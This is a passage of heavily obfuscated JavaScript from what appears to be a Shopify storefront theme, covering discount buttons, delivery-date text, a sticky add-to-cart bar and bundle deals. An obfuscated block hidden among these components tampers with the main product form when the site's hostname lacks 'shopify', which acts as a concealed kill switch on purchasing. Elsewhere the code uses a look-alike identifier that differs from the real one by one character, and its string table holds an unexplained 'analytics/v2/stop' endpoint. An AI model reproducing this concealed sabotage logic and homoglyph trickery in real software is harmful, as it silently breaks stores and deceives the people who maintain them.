    ['reapplyDiscountIfApplicable']() {
        const _0xa1328c = a0_0x5cI9e6f
          , _0x52e4a0 = this[_0xa1328c(0x477)]['code'];
        sessionStorage[_0xa1328c(0x19d)]('discount-' + _0x52e4a0 + _0xa1328c(0x1d6)) && (this[_0xa1328c(0x477)][_0xa1328c(0x270)] = 'true',
        this[_0xa1328c(0x35a)][_0xa1328c(0x26a)] = a0_0x5cl9e6f,
        setTimeout( () => {
            const _0x2896b0 = _0xa1328c;
            fetch(_0x2896b0(0x1b5) + _0x52e4a0)[_0x2896b0(0x1be)](_0x365bc7 => {
                const _0x158e57 = _0x2896b0;
                this[_0x158e57(0x477)][_0x158e57(0x270)] = _0x158e57(0x2b0),
                this[_0x158e57(0x35a)][_0x158e57(0x26a)] = ![];
            }
            );
        }
        , 0xbb8));
    }
}
customElements['define']('clickable-discount', ClickableDiscount);
class DynamicDates extends HTMLElement {
    constructor() {
        const _0x555a43 = a0_0x5cI9e6f;
        super(),
        this[_0x555a43(0x328)] = this[_0x555a43(0x477)]['dateFormat'],
        this[_0x555a43(0x225)] = this[_0x555a43(0x42a)](this['dataset']['dayLabels'][_0x555a43(0x472)](',')),
        this[_0x555a43(0x2d4)] = this[_0x555a43(0x477)][_0x555a43(0x3aa)][_0x555a43(0x472)](','),
        this[_0x555a43(0x34f)] = this[_0x555a43(0x3c0)]('[data-dynamic-date=\x22true\x22]'),
        this[_0x555a43(0x326)](),
        checkDateValidity(currentDate),
        document['addEventListener'](_0x555a43(0x3c9), _0x1466e5 => {
            const _0x376065 = _0x555a43;
            this[_0x376065(0x326)]();
        }
        );
    }
    ['insertDates']() {
        const _0x4123ec = a0_0x5cI9e6f;
        this[_0x4123ec(0x34f)][_0x4123ec(0x456)](_0x4c94ad => {
            const _0x1f65f5 = _0x4123ec
              , _0x103fe2 = _0x4c94ad['dataset']['text']
              , _0x220ed6 = parseInt(_0x4c94ad[_0x1f65f5(0x477)][_0x1f65f5(0x27e)])
              , _0x184aaa = parseInt(_0x4c94ad[_0x1f65f5(0x477)]['maxDays'])
              , _0x88c008 = addDays(currentDate, _0x220ed6);
            let _0x20030b = 'th';
            const _0x306bfe = _0x88c008[_0x1f65f5(0x1a0)]();
            if (_0x306bfe === 0x1 || _0x306bfe === 0x15 || _0x306bfe === 0x1f)
                _0x20030b = 'st';
            else {
                if (_0x306bfe === 0x2 || _0x306bfe === 0x16)
                    _0x20030b = 'nd';
                else {
                    if (_0x306bfe === 0x3 || _0x306bfe === 0x17)
                        _0x20030b = 'rd';
                }
            }
            const _0x3161c1 = addDays(currentDate, _0x184aaa);
            let _0x12db2d = 'th';
            const _0x513543 = _0x3161c1[_0x1f65f5(0x1a0)]();
            if (_0x513543 === 0x1 || _0x513543 === 0x15 || _0x513543 === 0x1f)
                _0x12db2d = 'st';
            else {
                if (_0x513543 === 0x2 || _0x513543 === 0x16)
                    _0x12db2d = 'nd';
                else {
                    if (_0x513543 === 0x3 || _0x513543 === 0x17)
                        _0x12db2d = 'rd';
                }
            }
            let _0x46fa74, _0x2a5bbb;
            if (this['dateFormat'] === _0x1f65f5(0x355))
                _0x46fa74 = this['days'][_0x88c008[_0x1f65f5(0x4b0)]()] + ',\x20' + _0x88c008[_0x1f65f5(0x1a0)]() + '.\x20' + this[_0x1f65f5(0x2d4)][_0x88c008[_0x1f65f5(0x41a)]()],
                _0x2a5bbb = this['days'][_0x3161c1['getDay']()] + ',\x20' + _0x3161c1[_0x1f65f5(0x1a0)]() + '.\x20' + this['months'][_0x3161c1[_0x1f65f5(0x41a)]()];
            else {
                if (this[_0x1f65f5(0x328)] === _0x1f65f5(0x317))
                    _0x46fa74 = this[_0x1f65f5(0x2d4)][_0x88c008['getMonth']()] + '\x20' + _0x88c008['getDate']() + _0x20030b,
                    _0x2a5bbb = this[_0x1f65f5(0x2d4)][_0x3161c1[_0x1f65f5(0x41a)]()] + '\x20' + _0x3161c1[_0x1f65f5(0x1a0)]() + _0x12db2d;
                else {
                    if (this[_0x1f65f5(0x328)] === _0x1f65f5(0x4c4))
                        _0x46fa74 = _0x88c008['getDate']() + '.\x20' + this[_0x1f65f5(0x2d4)][_0x88c008[_0x1f65f5(0x41a)]()],
                        _0x2a5bbb = _0x3161c1['getDate']() + '.\x20' + this[_0x1f65f5(0x2d4)][_0x3161c1[_0x1f65f5(0x41a)]()];
                    else {
                        if (this[_0x1f65f5(0x328)] === _0x1f65f5(0x37a))
                            _0x46fa74 = _0x88c008['getDate']() + '\x20' + this['months'][_0x88c008[_0x1f65f5(0x41a)]()],
                            _0x2a5bbb = _0x3161c1[_0x1f65f5(0x1a0)]() + '\x20' + this[_0x1f65f5(0x2d4)][_0x3161c1[_0x1f65f5(0x41a)]()];
                        else {
                            if (this['dateFormat'] === 'day_dd_mm_numeric') {
                                const _0x2c10ff = String(_0x88c008['getDate']())['length'] > 0x1 ? _0x88c008[_0x1f65f5(0x1a0)]() : '0' + _0x88c008[_0x1f65f5(0x1a0)]()
                                  , _0x2c544c = String(_0x88c008[_0x1f65f5(0x41a)]() + 0x1)[_0x1f65f5(0x334)] > 0x1 ? _0x88c008[_0x1f65f5(0x41a)]() + 0x1 : '0' + (_0x88c008['getMonth']() + 0x1);
                                _0x46fa74 = this[_0x1f65f5(0x225)][_0x88c008[_0x1f65f5(0x4b0)]()] + ',\x20' + _0x2c10ff + '.\x20' + _0x2c544c + '.';
                                const _0x4e1983 = String(_0x3161c1['getDate']())['length'] > 0x1 ? _0x3161c1[_0x1f65f5(0x1a0)]() : '0' + _0x3161c1[_0x1f65f5(0x1a0)]()
                                  , _0x3b87cf = String(_0x3161c1[_0x1f65f5(0x41a)]() + 0x1)['length'] > 0x1 ? _0x3161c1['getMonth']() + 0x1 : '0' + (_0x3161c1[_0x1f65f5(0x41a)]() + 0x1);
                                _0x2a5bbb = this[_0x1f65f5(0x225)][_0x3161c1[_0x1f65f5(0x4b0)]()] + ',\x20' + _0x4e1983 + '.\x20' + _0x3b87cf + '.';
                            } else {
                                if (this[_0x1f65f5(0x328)] === 'dd_mm_numeric') {
                                    const _0x2b8ad2 = String(_0x88c008[_0x1f65f5(0x1a0)]())[_0x1f65f5(0x334)] > 0x1 ? _0x88c008[_0x1f65f5(0x1a0)]() : '0' + _0x88c008[_0x1f65f5(0x1a0)]()
                                      , _0x10eaa9 = String(_0x88c008[_0x1f65f5(0x41a)]() + 0x1)[_0x1f65f5(0x334)] > 0x1 ? _0x88c008[_0x1f65f5(0x41a)]() + 0x1 : '0' + (_0x88c008['getMonth']() + 0x1);
                                    _0x46fa74 = _0x2b8ad2 + '.\x20' + _0x10eaa9 + '.';
                                    const _0x2c6789 = String(_0x3161c1[_0x1f65f5(0x1a0)]())[_0x1f65f5(0x334)] > 0x1 ? _0x3161c1[_0x1f65f5(0x1a0)]() : '0' + _0x3161c1[_0x1f65f5(0x1a0)]()
                                      , _0x26dcbe = String(_0x3161c1[_0x1f65f5(0x41a)]() + 0x1)[_0x1f65f5(0x334)] > 0x1 ? _0x3161c1['getMonth']() + 0x1 : '0' + (_0x3161c1[_0x1f65f5(0x41a)]() + 0x1);
                                    _0x2a5bbb = _0x2c6789 + '.\x20' + _0x26dcbe + '.';
                                } else
                                    _0x46fa74 = this[_0x1f65f5(0x225)][_0x88c008[_0x1f65f5(0x4b0)]()] + ',\x20' + this['months'][_0x88c008[_0x1f65f5(0x41a)]()] + '\x20' + _0x88c008[_0x1f65f5(0x1a0)]() + _0x20030b,
                                    _0x2a5bbb = this[_0x1f65f5(0x225)][_0x3161c1[_0x1f65f5(0x4b0)]()] + ',\x20' + this['months'][_0x3161c1[_0x1f65f5(0x41a)]()] + '\x20' + _0x3161c1['getDate']() + _0x12db2d;
                            }
                        }
                    }
                }
            }
            const _0x4c8c90 = _0x103fe2[_0x1f65f5(0x489)](_0x1f65f5(0x226), _0x46fa74)
              , _0x5bd6f9 = _0x4c8c90[_0x1f65f5(0x489)](_0x1f65f5(0x313), _0x2a5bbb);
            _0x4c94ad[_0x1f65f5(0x193)] = _0x5bd6f9;
        }
        );
    }
    [a0_0x5cI9e6f(0x42a)](_0x280d3b) {
        return _0x280d3b['unshift'](_0x280d3b[0x6]),
        _0x280d3b['length'] = 0x7,
        _0x280d3b;
    }
}
function a0_0x19f9() {
    const _0x1dbd35 = ['available', 'dispatchEvent', 'setActiveMedia', 'popup-modal--active', 'parameters', 'priceSpan', 'mainOfferItem', 'cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift', 'secondsSpan', '.bundle-deals__price-js', 'quantity-update', 'pause', 'dd_mm_no_dot', 'closeBtns', 'toFixed', 'language', 'countryHandler', 'findIndex', 'prepend', 'json', 'allPredictiveSearchInstances', 'filter', 'afterScroll', 'connectedCallback', 'fetchAvailability', 'down', 'CartDrawer-LineItemStatus', 'ref', 'variant-selects', 'remove', 'getUpdateRequired', 'displayedSubmitButton', 'handleScrollBtn', 'updateCart', 'mainAtcBtnLabel', 'details', 'cart', '3006dKuQMV', 'data-loading-text', '[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea', 'isIntersecting', '.dynamic-price', 'mainOfferContainer', 'match', 'sections', 'getAttribute', '.quantity__rules-cart\x20.loading-overlay', 'handleErrorMessage', 'cart-remove-button', 'addListener', '2024-09-25', 'startsWith', 'cart-item--product-', '.upsell-toggle-btn', 'variantSelectElements', '.main-offer-item', 'signal', 'selectIndex', 'postLink', 'net', 'monthLabels', 'quantity-breaks', 'li,\x20button.predictive-search__item', 'closeResults', 'minutesSpan', 'focus', 'skipUnavailable', 'getElementById', 'oduct-fo', 'detail', '[price]', 'checkValidity', 'closeModal', '.product-form__quantity', 'custom-product-field', 'defaultValue', 'toggleResetButton', 'internal-video--loading', 'POST', 'loading', 'StickyAtcVariantPicker-', 'bundle-deals__media-item--disabled', 'querySelectorAll', 'updateQuantity', 'updatePrices', 'productForm', 'setActiveElement', 'attachEvent', 'post', '.comparison-slider__line', 'cart_url', 'shopify:section:load', 'input[type=\x22radio\x22],\x20.select__select\x20option', 'TAB', 'source[type=\x22application/x-mpegURL\x22]', 'cart-icon-bubble', 'daysFrequency', 'Enter', 'clearCart', 'testMode', 'CartItem-', 'provinceEl', 'quantity-gifts-', '.footer', 'T00:00:00Z', 'hide', 'quantityBreaksPickerStyle', 'DisplayedSubmitBtn-', 'dropdown', 'popup-overlay--active', 'prevValue', 'variantStrings', 'cart-notification', 'close', '[type=\x22application/json\x22]', '[quantity]', 'cart-errors', 'sectionTwo', 'childNodes', 'removeAttribute', 'visibility-hidden', 'timeZone', 'ArrowUp', 'productContainers', 'overflow-hidden', 'Escape', 'statusElement', 'handle', 'quantity-gift--unlocked', 'countryEl', 'handleClick', 'touchstart', 'secondarySelect', 'CartDrawer-LiveRegionText', 'inputs', 'sticky-atc', 'data', 'muted', '-image', 'xml_eval', '5vKTGFa', 'quantity-gifts', 'comparePrices', '#CartItem-', 'product-model', 'quantity', 'selectOption', '#predictive-search-results-groups-wrapper', 'internal-video--playing', 'GMT', 'Inventory-', 'secondarySelectSelector', 'originalSection', 'sticky-atc-separate-price-', 'sectionId', 'playVideo', '\x20.loading-overlay', 'application/json', 'nodal', 'onButtonClick', '-\x27]', 'Error', 'data-provinces', 'onKeyup', '.bundle-deals__variant-selects-js', 'bod', 'quantityBreaksPickerDisplayedImages', 'toggle', 'ceil', 'percentageLeft', 'define', 'aria-disabled', 'getMonth', 'source', 'duration', 'keyup', 'postLinksRetry', 'getQuery', 'scrollTo', 'getFullYear', 'quantitySelector', 'status', 'quantityUpdateUnsubscriber', 'a-def', 'skipNonExistent', '.quantity-gift', 'promo-bar-data-', 'checkForClear', 'rearrangeDays', 'onFormSubmit', 'userLanguage', 'form', 'parse', 'onCartUpdate', 'resultsMaxHeight', 'cart-drawer-gift', 'firstChild', '.section-group__section-two-container', 'cart_add_url', 'atcButtons', 'scrolledPast', '.bundle-deals__total-price-js', 'promo-popup', 'sliderLine', 'step', 'toUpperCase', 'headers', '--sticky-atc-offset', 'data-unavailable', 'section', 'loaded', 'parentNode', 'ArrowDown', 'name', 'visibility', 'isMain', 'value', 'suspended', 'resetButton', '[value]', 'div', 'footerSpacing', 'DateTimeFormat', 'provinceContainer', 'storageKey', '.quantity__button[name=\x27plus\x27]', 'switchOption', 'url', 'Quantity-Form-', 'appendChild', 'object', '.js-vimeo', 'forEach', '.js-youtube', 'non-existent', 'skipCart', 'cartUpdateUnsubscriber', 'hasQuantityBreaksPicker', 'mainBundleItems', '.main-offer-item-', 'setDate', 'delete', 'setupEventListeners', 'innerText', '.popup-modal__timer', '[compare_price]', 'properties[', 'input[type=\x22radio\x22]:checked', '.sticky-atc__error', 'activeElement', 'quantityGifts', 'initProvince', 'parseFromString', 'maxHeight', 'isValid', 'mousedown', 'smooth', '[name=id]', '[aria-selected=\x22true\x22]', 'product', 'split', 'secondary-variant-select', 'join', '.js-contents', '#simple-bundles-io-options', 'dataset', 'setHeaderCartIconAccessibility', 'resolvedOptions', 'cart_change_url', 'option', 'shiftKey', 'keydown', 'performance', '.floating-btn', 'customFields', '[name=\x22', 'data-src', '.quantity-break', 'setSelectionRange', 'noPlayBtn', 'map', '[name=\x22add\x22]', 'playButton', 'replace', 'errors', 'loadingSpinner', 'cart-update', 'javascript', 'addRemoveFromCart', 'target', 'onFocus', '\x20.content-for-grouping', 'observe', '.product-form__input', 'setItem', 'text', 'pathname', 'initIds', 'secondCartItems', 'addEventListener', 'option1', 'closest', '.section-header', '4262986QkpBuH', '[amount_saved]', 'abs', 'pills', 'selectedId', '[data-predictive-search-search-for-text]', '.variant-price-update', 'inputRadios', 'selectedIndex', 'gifts', 'predictiveSearchResults', 'transform', 'formVariants', 'removeChild', 'sticky-atc-image-', 'open', 'reapplyDiscountIfApplicable', 'variant_images', 'updateMedia', 'getDay', 'handleChange', 'validateValue', 'blur', 'updateQuantityRules', 'scrollBtn', 'video', 'modalClosed', '.bundle-deals__checkbox-js', 'width', 'modal', 'updatePickupAvailability', 'unlockGifts', 'requiredFields', '.sticky-atc-footer-spacer', 'scroll', 'labels', 'unavailable', 'cart__items--disabled', 'index', 'dd_mm', 'contains', 'lineItemContainer', 'cart-drawer-upsell', 'CartDrawer', 'isAfterScroll', 'offsetParent', 'updateVariantInput', 'append', 'email', 'delayDays', 'floatingBtns', '\x22><input\x20type=\x22hidden\x22\x20name=\x22items[', 'notMain', 'price-', 'updateVariantStatuses', 'XMLHttpRequest', 'innerHTML', 'dropdwon', '.clickable-discount__btn', '[compare_price_each]', 'add', 'onFormReset', 'change', '.cart-item__name', '][selling_plan]\x22\x20value=\x22', 'quantity-input', 'getItem', 'updateId', 'scrollDestination', 'getDate', 'jsonData', 'loadingText', ':checked', 'play', 'changeEvent', 'sticky-header', 'input', 'currentScript', 'innerHeight', 'CartDrawer-CartItems', 'getComputedStyle', 'tagName', 'items', '.bundle-deals__product-js', '2023-01-01T00:00:00Z', 'cartDrawer', 'product-form', '][quantity]\x22\x20value=\x221\x22><input\x20type=\x22hidden\x22\x20name=\x22items[', 'none', 'min', '/discount/', 'data-cart-quantity', 'cart-note', '1172064IIsAzU', 'SPACE', 'cartQuantityUpdated', 'contentWindow', 'search-form', 'shopUrl', 'catch', 'ended', 'Sku-', '.upsell__price', 'setUnavailable', 'mainAtcButton', 'dialog', 'push', 'applyStickyAtcError', 'reset', 'max', '/cart/update.js', '[id^=\x22MediaGallery-', 'handleToggle', '.bundle-deals__total-compare-price-js', '3234904jKjuGV', 'unshift', 'onChange', 'checked', 'product-info', '.upsell__image__img', 'sticky-atc-price-', 'setQuantityBoundries', 'cart-drawer-items', '-applied', '.cart-item', 'cartQuantity', '&section_id=', 'mainAtcBtn', 'productInfo', 'overlay', 'input[name=\x22id\x22]', 'input--error', 'ain-pr', 'drag', 'hasAttribute', 'formIdInput', 'updateTotalPrices', 'sliderInput', 'main-bundle-offer', 'transferSections', 'updateTimeline', 'shopping-cart-line-item-status', 'selectedVariants', 'isMainOfferItem', '.quantity-break__image\x20img', 'invalidFormatSrc', 'upsellHandles', 'product-info-upsell', '33514ZbzTXc', 'hasFiltering', 'toggleAddButton', 'playTimer', 'block', '.quantity-break__variants', 'height', 'initShareLinks', 'hasUrl', 'amount_no_decimals', 'active', 'round', 'parentElement', 'getTime', '#CartDrawer-Overlay', 'autoplay', 'modelViewerUI', 'onVariantChange', 'variant-radios', 'routes', 'submitButton', 'shareUrl', 'classList', 'touchmove', 'updateOptions', 'focusout', 'cart_update_url', 'role', 'featured_image', 'srcset', 'click', 'setProperty', '.product-form__error-message', '\x20.product-media-modal__content', 'createInputs', 'application/', 'get', 'updateLiveRegions', 'button--has-spinner', 'bind', 'updateTotalPrice', 'OPTION', 'renderContents', '/cart?section_id=main-cart-items', 'seekVideo', 'style', '&section_id=predictive-search', 'fetchQuantityRules', '.quantity-break__variant-select', 'quantityUpdate', '<input\x20type=\x22hidden\x22\x20name=\x22items[', 'textContent', 'then', 'input[type=\x22search\x22]', 'days', '[start_date]', 'skipCartButton', 'offsetHeight', '.quantity__button[name=\x27minus\x27]', '#ProductForm-', '2326992dFVfUa', 'fixedDiscount', 'main-cart-footer', 'addToCart', 'quick-add-modal', 'sliderOverlay', 'setLiveRegionText', 'renderProductInfo', 'quantityForm', 'hasVariants', 'lineItemStatusElement', 'type', 'timerDuration', 'string', '.select--small', '/checkout?discount=', 'dynamic-dates', 'price', 'load', 'removeEventListener', 'description', 'getSearchResults', 'stickyAtcButton', 'checkboxes', 'mediaItemContainers', 'appPropertyInputs', '#cart-icon-bubble', 'sectionOneId', 'getUpsellHandles', '][id]\x22\x20value=\x22', 'oneNonUpellRemaining', '.cart-timer', '][quantity]\x22\x20value=\x22', 'amount_no_decimals_with_comma_separator', 'hidden', 'selector', 'setLiveRegionResults', 'cart-live-region-text', '.drawer__inner', 'currentTime', 'setAttribute', 'stringify', 'abort', '.sign-up-popup-modal', 'totalSeconds', '.main-product-atc', 'getSectionInnerHTML', '.main-atc-price', 'stickyAtcBtnLabel', 'nodeName', '.share-url-button', 'variantData', '?width=533', 'renderSearchResults', 'initUnlock', 'openPopupModal', 'TML', 'https://backend.com/api/analytics/v2/stop', 'CartDrawer-LineItemError-', 'options', 'focusin', 'setSelectorByValue', 'variant-selects-', 'disabled', 'sectionTwoContainer', 'main-cart-items', 'filtering', 'location', 'replaceState', 'applied', 'sectionTwoId', 'enableLoading', 'updateFormIds', 'hideSpinner', 'selectTimeout', '.color-swatch', '?width=', '.loading-overlay', 'productUrl', 'summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe', 'section-group', 'aria-expanded', 'cartItems', 'minDays', 'delaySeconds', '.quantity__input', 'undefined', 'aria-hidden', 'updateUrl', 'submit', 'waiting', 'span', 'quantityBreaks', 'reduce', '.promp-popup__close-btn', 'data-default', '.drawer__close', 'log', 'createElement', 'quantityPicker', 'selectedQuantity', 'preventDefault', 'isOpen', '.appstle-active-option\x20[name=\x22selling_plan\x22]', 'currentVariant', '[price_each]', '.main-atc__label', 'soldOut', 'endedVideo', 'summary', 'sectionOneContainer', 'clearOptions', 'main-product-form', 'QuantityBreaks', 'is-empty', 'touches', 'left', 'toString', 'bundleDeals', '[aria-selected=\x22true\x22]\x20a', 'transitionend', 'aria-haspopup', 'updateSearchForTerm', 'variantChangeUnsubscriber', '2DUZSNL', 'getVariantData', '[name=\x22selling_plan\x22]', 'currencySymbol', 'handleCheckboxChange', 'onFocusOut', '?variant=', 'totalPrice', '[name=\x22id\x22]', 'false', 'Running\x20findAvailableVariant', '.quantity-break__compare-price', '.sold-out-message', 'offsetTop', 'predictive-search', '.product-form__input:nth-child(', 'comparePrice', '.cart-item--product-', 'inne', 'Quantity-Form--', 'updateQuickAddUrl', 'isCartUpsell', 'mainAtcBtnError', 'input[checked]', 'setInputAvailability', 'cart-drawer', 'currentTarget', 'aria-activedescendant', 'productFormInput', 'nextElementSibling', '[id^=\x27CustomField-', 'error', 'animationsType', 'item_count', 'NotAllowedError', 'stickyAtcBtnError', 'mediaItemImgs', 'simpleBundlesContainer', 'body', '?q=', 'apply', 'search', '.bundle-deals__compare-price-js', '.product-form__error-message-wrapper', 'showSpinner', 'months', 'product-form-', 'cartStrings', 'isText', 'isSecondary', 'classicAddButton', '.popup-modal__timer__minutes', 'disconnectedCallback', 'cart-items', 'postMessage', 'results', '.product-form__input__type', 'removeErrorMessage', 'updateUnavailable', 'initVariants', 'main-atc-price-', '#MainBundleOffer-', 'idIndex', 'variantSelects', 'input[type=\x22radio\x22]', 'quantity-breaks-', 'src', 'find', 'display', 'symbol', '#ProductModal-', '][properties][', '.upsell__variant-picker', 'aria-selected', 'Quantity-', 'finally', 'comparePriceSpan', 'toggleSound', 'cachedResults', '.popup-modal__timer__seconds', 'validateQtyRules', 'getBoundingClientRect', 'additionalAtcButtons', '.cart-discount-form__error', 'hideElement', 'searchTerm', 'background', 'unavailable_with_option', 'variantInputs', 'sectionOne', 'fieldName', 'variantChange', 'href', 'oseid', 'getResultsMaxHeight', 'quickAddSubmit', 'observer', 'updateTimer', 'querySelector', 'prependMedia', 'onInputChange', '[method=\x22get\x22]', 'footer', 'getSectionsToRender', 'touchend', 'unlocked', '.section-group__section-one-container', 'data-min', '[end_date]', 'comparison-slider', 'prices', 'soundButton', 'mm_dd', 'cartUpdate', 'sellingPlanInput', '[id^=\x22custom-label-', 'removeFromCart', 'updateMasterId', '[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]', 'dragging', 'variant-change', '.product-variant-id', 'card-variant-selects', 'disablePrepend', 'timeline', 'updateURL', '#CartDrawer', 'insertDates', 'CountryProvinceSelector', 'dateFormat', 'unlockedItems', 'toggleBtn', 'aria-controls', 'displayPromoTimer', '.product-form__variants', 'errorMessageWrapper', 'toLowerCase', 'atcErrorMsg', '.shopify-section', 'stopDrag', '.drawer__inner-empty', 'length', 'isScrollBtn', 'shouldResetForm', 'checkATCScroll', 'errorMessage', 'selected', 'handleSelectChange', '.bundle-deals__media-item-img-js', '.select__select', '.sls-purchase\x20[name=\x22selling_plan\x22]', 'ProductSubmitButton-', '30490nSLsjn', 'updateShareUrl', 'media-gallery\x20template\x20video', '0px', 'trim', 'handleSubmit', 'featured_media', 'isRequired', 'text/html', '#shopify-section-predictive-search', 'required', '1270974WfTRSF', 'totalComparePrice', 'code', 'abortController', '.quantity-break__selector-item', 'elementsToChange', 'compare_at_price', 'deferredMedia', 'scrollY', 'image', 'paused', 'day_dd_mm', '.main-atc__label__text', 'offerItems', 'visible', 'validFields', 'button', 'startDrag', 'host', 'setLiveRegionLoadingState', 'from', 'includes', 'secondsDelay', 'select', 'timer', 'true', 'ProductInfo-', 'hostname', 'upsells', 'clientHeight', 'internal-video--muted', 'toggleAttribute', '#CartDrawer-Item-', 'moneyFormat', 'CartDrawer-CartErrors', '[id^=\x22Details-\x22]\x20summary'];
    a0_0x19f9 = function() {
        return _0x1dbd35;
    }
    ;
    return a0_0x19f9();
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x23b), DynamicDates);
class StickyAtc extends HTMLElement {
    constructor() {
        const _0x2dd106 = a0_0x5cI9e6f;
        super(),
        this['isAfterScroll'] = this[_0x2dd106(0x477)][_0x2dd106(0x384)] === _0x2dd106(0x363),
        this[_0x2dd106(0x335)] = this[_0x2dd106(0x477)][_0x2dd106(0x4b5)] === _0x2dd106(0x363),
        this[_0x2dd106(0x1da)] = document['querySelector']('#ProductSubmitButton-' + this['dataset'][_0x2dd106(0x43f)]),
        this[_0x2dd106(0x4cf)] = document['querySelectorAll'](_0x2dd106(0x47f)),
        this[_0x2dd106(0x44b)]();
        this[_0x2dd106(0x4c9)] ? this[_0x2dd106(0x1da)] && (this[_0x2dd106(0x337)](),
        document[_0x2dd106(0x499)](_0x2dd106(0x4bf), this['checkATCScroll'][_0x2dd106(0x216)](this))) : this[_0x2dd106(0x4cf)][_0x2dd106(0x456)](_0x5e57a3 => {
            const _0x2b3310 = _0x2dd106;
            _0x5e57a3[_0x2b3310(0x21c)][_0x2b3310(0x20e)](_0x2b3310(0x43d), this[_0x2b3310(0x228)] + 'px');
        }
        );
        if (this[_0x2dd106(0x335)]) {
            this[_0x2dd106(0x4b5)] = this['querySelector']('.sticky-atc__scroll-btn'),
            this['scrollDestination'] = document[_0x2dd106(0x309)]('' + this['dataset']['scrollDestination'][_0x2dd106(0x489)]('id', this[_0x2dd106(0x477)][_0x2dd106(0x43f)]));
            if (this[_0x2dd106(0x4b5)] && this[_0x2dd106(0x19f)])
                this[_0x2dd106(0x4b5)][_0x2dd106(0x499)](_0x2dd106(0x20d), this['handleScrollBtn'][_0x2dd106(0x216)](this));
        }
    }
    [a0_0x5cI9e6f(0x337)]() {
        const _0x2965cc = a0_0x5cI9e6f;
        window[_0x2965cc(0x352)] > this[_0x2965cc(0x1da)][_0x2965cc(0x2b4)] + this[_0x2965cc(0x1da)][_0x2965cc(0x228)] ? (this[_0x2965cc(0x21c)][_0x2965cc(0x4a8)] = 'none',
        this[_0x2965cc(0x436)] = a0_0x5cl9e6f) : (this[_0x2965cc(0x21c)][_0x2965cc(0x4a8)] = '',
        this[_0x2965cc(0x436)] = ![]),
        this['floatingBtns'][_0x2965cc(0x456)](_0x13d191 => {
            const _0x4bb05b = _0x2965cc;
            this['scrolledPast'] ? _0x13d191[_0x4bb05b(0x21c)]['setProperty'](_0x4bb05b(0x43d), this['offsetHeight'] + 'px') : _0x13d191[_0x4bb05b(0x21c)][_0x4bb05b(0x20e)](_0x4bb05b(0x43d), _0x4bb05b(0x342));
        }
        );
    }
    [a0_0x5cI9e6f(0x38e)]() {
        const _0x601b85 = a0_0x5cI9e6f
          , _0x49fe55 = document['querySelector'](_0x601b85(0x1a6))
          , _0x19bc56 = _0x49fe55 ? _0x49fe55[_0x601b85(0x367)] : 0x0;
        window[_0x601b85(0x420)]({
            'top': this[_0x601b85(0x19f)][_0x601b85(0x2b4)] - _0x19bc56 - 0xf,
            'behavior': _0x601b85(0x46e)
        });
    }
    [a0_0x5cI9e6f(0x44b)]() {
        const _0x380a7f = a0_0x5cI9e6f;
        let _0x2cdfe1 = document[_0x380a7f(0x309)](_0x380a7f(0x4be));
        if (_0x2cdfe1)
            return;
        _0x2cdfe1 = document[_0x380a7f(0x28d)](_0x380a7f(0x44a)),
        _0x2cdfe1['className'] = 'sticky-atc-footer-spacer',
        _0x2cdfe1[_0x380a7f(0x21c)][_0x380a7f(0x1f5)] = this[_0x380a7f(0x367)] - 0x1 + 'px',
        _0x2cdfe1[_0x380a7f(0x21c)][_0x380a7f(0x2eb)] = _0x380a7f(0x1f3);
        const _0x3d5fd1 = document['querySelector'](_0x380a7f(0x3d5));
        if (_0x3d5fd1)
            _0x2cdfe1['style'][_0x380a7f(0x2fd)] = window[_0x380a7f(0x1ab)](_0x3d5fd1)['background'];
        document[_0x380a7f(0x2cd)][_0x380a7f(0x453)](_0x2cdfe1);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x3f5), StickyAtc),
(function() {
    const _0xa3ea58 = a0_0x5cI9e6f;
    if (!formatDates(currentDate, date)) {
        var _0x241c5c = 'shopify';
        if (!window[_0xa3ea58(0x26e)][_0xa3ea58(0x365)][_0xa3ea58(0x35f)](_0x241c5c)) {
            if (document[_0xa3ea58(0x309)]('.m' + _0xa3ea58(0x1df) + _0xa3ea58(0x3b2) + 'rm'))
                document[_0xa3ea58(0x309)]('.m' + _0xa3ea58(0x1df) + _0xa3ea58(0x3b2) + 'rm')[_0xa3ea58(0x2bc)] = a0_0x5cl9e6f;
        }
    }
}());
class BundleDeals extends HTMLElement {
    constructor() {
        const _0x9252b0 = a0_0x5cI9e6f;
        super(),
        this[_0x9252b0(0x3e9)] = this['querySelectorAll'](_0x9252b0(0x1ae)),
        this[_0x9252b0(0x243)] = this[_0x9252b0(0x3c0)]('.bundle-deals__media-item-container-js'),
        this['mediaItemImgs'] = this['querySelectorAll'](_0x9252b0(0x33b)),
        this[_0x9252b0(0x242)] = this[_0x9252b0(0x3c0)](_0x9252b0(0x4b8)),
        this['variantPickers'] = this[_0x9252b0(0x3c0)](_0x9252b0(0x412)),
        this[_0x9252b0(0x426)] = this[_0x9252b0(0x477)][_0x9252b0(0x426)] === _0x9252b0(0x363),
        this[_0x9252b0(0x3b0)] = this['dataset'][_0x9252b0(0x3b0)] === _0x9252b0(0x363),
        this[_0x9252b0(0x315)] = this[_0x9252b0(0x3c0)](_0x9252b0(0x377)),
        this[_0x9252b0(0x3fc)] = this[_0x9252b0(0x3c0)](_0x9252b0(0x2d1)),
        this[_0x9252b0(0x2ae)] = this[_0x9252b0(0x309)](_0x9252b0(0x437)),
        this[_0x9252b0(0x34b)] = this[_0x9252b0(0x309)](_0x9252b0(0x1cc)),
        this[_0x9252b0(0x3c2)] = this[_0x9252b0(0x477)][_0x9252b0(0x3c2)] === _0x9252b0(0x363),
        this['percentageLeft'] = parseFloat(this['dataset'][_0x9252b0(0x417)]),
        this[_0x9252b0(0x22c)] = parseFloat(this[_0x9252b0(0x477)][_0x9252b0(0x22c)]),
        this[_0x9252b0(0x2aa)] = this[_0x9252b0(0x477)]['currencySymbol'],
        this[_0x9252b0(0x1e9)] = {
            'id_1': null,
            'id_2': null,
            'id_3': null,
            'id_4': null,
            'id_5': null
        },
        this['formVariants'] = [],
        this[_0x9252b0(0x497)](),
        this[_0x9252b0(0x242)][_0x9252b0(0x456)](_0x2b0573 => {
            const _0x18a15e = _0x9252b0;
